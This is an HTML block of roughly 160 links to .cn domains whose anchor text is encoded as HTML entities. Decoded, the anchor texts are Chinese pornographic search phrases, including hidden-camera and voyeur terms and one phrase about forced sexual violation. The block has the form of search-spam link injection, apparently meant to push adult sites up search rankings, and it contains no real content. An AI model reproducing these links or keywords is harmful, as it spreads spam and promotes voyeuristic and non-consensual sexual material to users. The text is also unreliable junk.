<a href="http://cdpump.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://duzhi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;</a>|
<a href="http://meiliduoduo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://eilog.com.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://scgrj.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://aite86.cn" target="_blank">&#x597D;&#x540A;&#x64CD;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ltsx.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;aa&#x7CBE;&#x54C1;</a>|
<a href="http://ccbxwyz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://rutfxme.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://55043.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x9EBB;&#x8C46;</a>|
<a href="http://nupal.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://sdhsly.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://heshengkma.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://sx-consulting.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ptcdzx.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://uuzyz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gvvo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://zgltw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://wafangdiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://xinuan.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://titic.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://sh-shengli.cn" target="_blank">&#x98CE;&#x6D41;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://88472.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://royalduke.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://siminjiaoyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://godps.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6027;&#x8202;&#x731B;xxxx&#x8202;&#x96E8;</a>|
<a href="http://mythlong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xjtsbb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://2bqn.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://huangguancaipiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;18p</a>|
<a href="http://fenjiaba.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A; &#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiaxinlawyer.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vk47.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://emeiti.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxwhj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cwu88.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://b171.cn" target="_blank">99&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://oxqc.cn" target="_blank">&#x7F8E;&#x4E3D;&#x59D1;&#x5A18;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://kai51.cn" target="_blank">&#x7537;&#x7537;&#x7981;&#x6F2B;bl&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://zmxf.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://nankaijob.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://symlfzx.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://59hj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ayawh.cn" target="_blank">&#x7CBE;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://tnov.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ivova.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bluetool.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://mabws.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://myrzw.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cqhaoshuo.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://shlnjz.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://jiasaipack.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://ddrd.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yurenweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lhjm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jkg.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://group81.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szparc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aivisual.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://wowxiny.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://cgkaoyan.cn" target="_blank">&#x6700;&#x8FD1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://myhome-hs.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lc-power.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ozle.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://slmi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://ecood.com.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://mscs365.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;99re</a>|
<a href="http://gzyouye.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://ieroc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;av</a>|
<a href="http://ew178.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nbfangrong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://phqmh.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gloriasanya.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18</a>|
<a href="http://xinweicheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5F71;&#x89C6;&#x5927;&#x5168;</a>|
<a href="http://174r.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlove.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://siriusnet.cn" target="_blank">&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eboler.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;a&#x2228;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hfsjz.cn" target="_blank">&#x8272;&#x60A0;&#x60A0;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://iyysj.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;</a>|
<a href="http://nmjts.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://wnrl.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pozhai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://lzhjy.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pinganxs.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x60C5;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://azam.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://inmortal.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;99</a>|
<a href="http://waimao123.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xh295.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va</a>|
<a href="http://hualinmuye.com.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x548C;&#x65E5;&#x97E9;mv&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://yyxa.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://pieshui.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://wangwu100.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://jpfl.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;video</a>|
<a href="http://minicoopers.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;11111</a>|
<a href="http://51dianfu.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://ebisujapan.cn" target="_blank">&#x6210;&#x4EBA;91&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sdgmihotel.cn" target="_blank">www.97&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://in-style.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E5;&#x97E9;&#x7F8E;&#x5973;</a>|
<a href="http://firemanagement.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sipintang.cn" target="_blank">&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;</a>|
<a href="http://tastylife.com.cn" target="_blank">91av&#x9999;&#x8549;</a>|
<a href="http://hengzhongshuili.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jobhr168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huayigroup.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://otsm.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnzs888.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://nbzw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://bjdfhsd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://tlbmw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://lagm.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x731B;&#x4EA4;x</a>|
<a href="http://mouheng.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jjhbxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x7CBE;&#x54C1;&#x7231;</a>|
<a href="http://shmomo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://xuantutou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://iman.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzjipiao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7537;&#x5973;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://fffzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;a&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://dlmipo.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://np55.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8f56.cn" target="_blank">91&#x5AE9;&#x8349;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://direct3d.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;hd&#x4EBA;&#x59BB;</a>|
<a href="http://hamptonzhanjiang.cn" target="_blank">&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://13cr.cn" target="_blank">&#x5348;&#x591C;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://slightdown.cn" target="_blank">&#x7537;&#x4EBA;&#x628A;&#x5973;&#x4EBA;&#x6876;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://j428.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bo-ao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6C61;</a>|
<a href="http://woniujie.cn" target="_blank">91av&#x5927;&#x9999;&#x8549;</a>|
<a href="http://jnztdc.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://smhzq7.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://confit.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hljbfyp.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://qdlink.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://newsg.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://dcflower.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yslcy.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;51&#x5206;&#x949F;&#x65E0;&#x5220;&#x51CF;</a>|
<a href="http://gzshiny.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;av&#x7F51;</a>|
<a href="http://firsttax.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chxmf.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiaozha.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fttzdb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dg23pj7h.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://cldkj.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tongfays.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://cqtctwf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ecxus.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
<a href="http://aooan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jttpcq.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://lmpfc.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://aodang.com.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x5C0F;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhifengfushi.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://3333383.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://cunlai.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://awxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7F51;&#x5740;</a>|
<a href="http://wutongrenliu.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://nxyp.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://w157.cn" target="_blank">&#x6210;&#x5E74;18&#x7537;&#x5973;&#x591C;&#x95F4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://jkwjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qdlearn.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://njjkfk.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qinzi5.cn" target="_blank">99&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;a</a>|
<a href="http://sunshinecc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://fzhzwl.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x9999;&#x8549;</a>|
<a href="http://zengxiao1.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://tuyuetong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tfpj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://tjhongkai.cn" target="_blank">&#x4E5D;&#x4E03;&#x78B0;&#x78B0;&#x78B0;</a>|
